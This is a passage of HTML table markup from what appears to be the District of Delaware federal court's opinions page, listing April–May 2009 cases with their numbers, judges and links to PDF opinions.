          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1211_2.pdf" type="application/pdf; length=41869">04-1211.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-07T00:00:00-04:00" class="date-display-single">05/07/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-rosuvastatin-calcium-patent-litigation-2">IN RE: ROSUVASTATIN CALCIUM PATENT LITIGATION</a>        </td>
              <td class="views-field views-field-field-case">
          08-1949        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-1949a.pdf" type="application/pdf; length=17041">08-1949a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jack-william-wolf-v-thomas-carroll-et-al-0">JACK WILLIAM WOLF v. THOMAS CARROLL, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1385        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1385_0.pdf" type="application/pdf; length=350824">04-1385.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/genetics-institute-llc-v-novartis-vaccines-and-diagnostics-inc">GENETICS INSTITUTE, LLC v. NOVARTIS VACCINES AND DIAGNOSTICS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-290        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-290.pdf" type="application/pdf; length=33130">08-290.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-06T00:00:00-04:00" class="date-display-single">05/06/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/shannon-laymon-v-lobby-house-inc-di-89-di-97">SHANNON A. LAYMON v. LOBBY HOUSE INC. (D.I. 89 D.I. 97)</a>        </td>
              <td class="views-field views-field-field-case">
          07-129        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-129a.pdf" type="application/pdf; length=51078">07-129a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-05T00:00:00-04:00" class="date-display-single">05/05/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/stenio-desouza-and-raquel-desouza-v-pettinaro-construction-co-inc-et-al">STENIO DESOUZA and RAQUEL DESOUZA v. PETTINARO CONSTRUCTION CO., INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          05-787        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-787.pdf" type="application/pdf; length=91769">05-787.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/william-e-hartman-v-correctional-medical-services-et-al">WILLIAM E. HARTMAN v. CORRECTIONAL MEDICAL SERVICES, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-30        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-30_0.pdf" type="application/pdf; length=45570">08-30.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-04T00:00:00-04:00" class="date-display-single">05/04/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/st-clair-intellectual-property-consultants-inc-v-matsushita-electrical-industrial-co-ltd-et">ST. CLAIR INTELLECTUAL PROPERTY CONSULTANTS, INC. v. MATSUSHITA ELECTRICAL INDUSTRIAL CO., LTD., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1436        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1436_0.pdf" type="application/pdf; length=17671">04-1436.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-rosuvastatin-calcium-patent-litigation-0">IN RE: ROSUVASTATIN CALCIUM PATENT LITIGATION</a>        </td>
              <td class="views-field views-field-field-case">
          08-1949        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-1949_1.pdf" type="application/pdf; length=179203">08-1949.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/st-clair-intellectual-property-consultants-inc-v-palm-inc-et-al">ST. CLAIR INTELLECTUAL PROPERTY CONSULTANTS, INC. v. PALM, INC., et al. </a>        </td>
              <td class="views-field views-field-field-case">
          06-404        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-404.pdf" type="application/pdf; length=166489">06-404.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/st-clair-intellectual-property-consultants-inc-v-siemens-ag-et-al">ST. CLAIR INTELLECTUAL PROPERTY CONSULTANTS, INC. v. SIEMENS AG, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-403        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-403.pdf" type="application/pdf; length=18828">06-403.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-01T00:00:00-04:00" class="date-display-single">05/01/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/alexander-v-minner-et-al">Alexander v. Minner et al </a>        </td>
              <td class="views-field views-field-field-case">
          07-41        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-041.pdf" type="application/pdf; length=121474">07-041.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/seawright-et-al-v-stanley-taylor-et-al">Seawright et al v. Stanley Taylor et al</a>        </td>
              <td class="views-field views-field-field-case">
          05-576        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-576_2.pdf" type="application/pdf; length=36982">05-576.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/shannon-laymon-v-lobby-house-inc-0">SHANNON A. LAYMON v. LOBBY HOUSE INC.</a>        </td>
              <td class="views-field views-field-field-case">
          07-129        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-129_0.pdf" type="application/pdf; length=79503">07-129.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-30T00:00:00-04:00" class="date-display-single">04/30/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/zinna-woods-v-commissioner-michael-astrue">Zinna Woods v. Commissioner Michael Astrue</a>        </td>
              <td class="views-field views-field-field-case">
          07-252        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-252.pdf" type="application/pdf; length=115159">07-252.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-29T00:00:00-04:00" class="date-display-single">04/29/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/esquire-deposition-services-llc-v-board-certified-court-reporters-et-al">ESQUIRE DEPOSITION SERVICES, LLC v. BOARD ON CERTIFIED COURT REPORTERS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-206         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-206.pdf" type="application/pdf; length=35493">09-206.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-28T00:00:00-04:00" class="date-display-single">04/28/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jeffrey-m-norman-v-david-w-elkin-et-al-0">Jeffrey M. Norman v. David W. Elkin et al</a>        </td>
              <td class="views-field views-field-field-case">
          06-005        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-005.pdf" type="application/pdf; length=169034">06-005.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/igtclaim-construction-v-bally-gaming-international-inc-et-al">IGT(CLAIM CONSTRUCTION) v. BALLY GAMING INTERNATIONAL, INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-282        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-282a.pdf" type="application/pdf; length=25919">06-282a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/igt-v-bally-gaming-international-inc-et-al">IGT v. BALLY GAMING INTERNATIONAL, INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-282        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-282.pdf" type="application/pdf; length=492241">06-282.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-27T00:00:00-04:00" class="date-display-single">04/27/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/spear-pharmaceuticals-inc-et-al-v-william-blair-company-llc-et-al">Spear Pharmaceuticals Inc. et al v. William Blair &amp;amp; Company L.L.C. et al</a>        </td>
              <td class="views-field views-field-field-case">
          07-821        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-821.pdf" type="application/pdf; length=143496">07-821.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-rosuvastatin-calcium-patent-litigation-1">IN RE: ROSUVASTATIN CALCIUM PATENT LITIGATION </a>        </td>
              <td class="views-field views-field-field-case">
          08-1949        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-1949_2.pdf" type="application/pdf; length=16017">08-1949.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-24T00:00:00-04:00" class="date-display-single">04/24/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jane-doe-et-al-v-cape-henlopen-school-district-et-al">JANE DOE, et al. v. CAPE HENLOPEN SCHOOL DISTRICT, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          05-424        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-424.pdf" type="application/pdf; length=47632">05-424.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-22T00:00:00-04:00" class="date-display-single">04/22/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/gregory-hubbard-aka-abdullah-g-hubbard-v-warden-perry-phelps">GREGORY HUBBARD a/k/a Abdullah G. Hubbard v. WARDEN PERRY PHELPS</a>        </td>
              <td class="views-field views-field-field-case">
          09-006        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-006.pdf" type="application/pdf; length=48351">09-006.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-20T00:00:00-04:00" class="date-display-single">04/20/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/dennis-e-parkstone-iii-v-christopher-coons-et-al">DENNIS E. PARKSTONE III v. CHRISTOPHER A. COONS et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-465        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-465.pdf" type="application/pdf; length=133377">07-465.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-16T00:00:00-04:00" class="date-display-single">04/16/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/syed-iqbal-raza-md-v-siemens-medical-solutions-usa-inc-et-al">Syed Iqbal Raza, M.D. v. Siemens Medical Solutions USA Inc. et al</a>        </td>
              <td class="views-field views-field-field-case">
          16-132        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-132_0.pdf" type="application/pdf; length=70235">06-132.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/rohm-and-haas-electronic-materials-llc-v-honeywell-international-inc-corrected">ROHM AND HAAS ELECTRONIC MATERIALS, LLC v. HONEYWELL INTERNATIONAL, INC.  (CORRECTED)</a>        </td>
              <td class="views-field views-field-field-case">
          06-297        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-297.pdf" type="application/pdf; length=137834">06-297.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/damone-e-flowers-v-warden-perry-phelps-et-al">DAMONE E. FLOWERS v. WARDEN PERRY PHELPS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-836        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-836.pdf" type="application/pdf; length=66077">08-836.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-15T00:00:00-04:00" class="date-display-single">04/15/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/ezeadigo-oduche-v-u-s-department-homeland-security-et-al">EZEADIGO ODUCHE v. U. S. DEPARTMENT OF HOMELAND SECURITY, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-125        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-125.pdf" type="application/pdf; length=126246">08-125.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jamie-s-dixon-v-perry-phelps-and-joseph-r-biden-iii">JAMIE S. DIXON v. PERRY PHELPS and JOSEPH R. BIDEN, III</a>        </td>
              <td class="views-field views-field-field-case">
          08-152        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-152.pdf" type="application/pdf; length=69452">08-152.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-14T00:00:00-04:00" class="date-display-single">04/14/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/wardell-leroy-giles-v-medical-contractors-cms-et-al">WARDELL LEROY GILES v. MEDICAL CONTRACTORS CMS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-045        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-045.pdf" type="application/pdf; length=157939">09-045.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/mitchell-j-curry-v-scott-fitzgerald-et-al">MITCHELL J. CURRY v. SCOTT FITZGERALD, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-110        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-110.pdf" type="application/pdf; length=42889">09-110.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
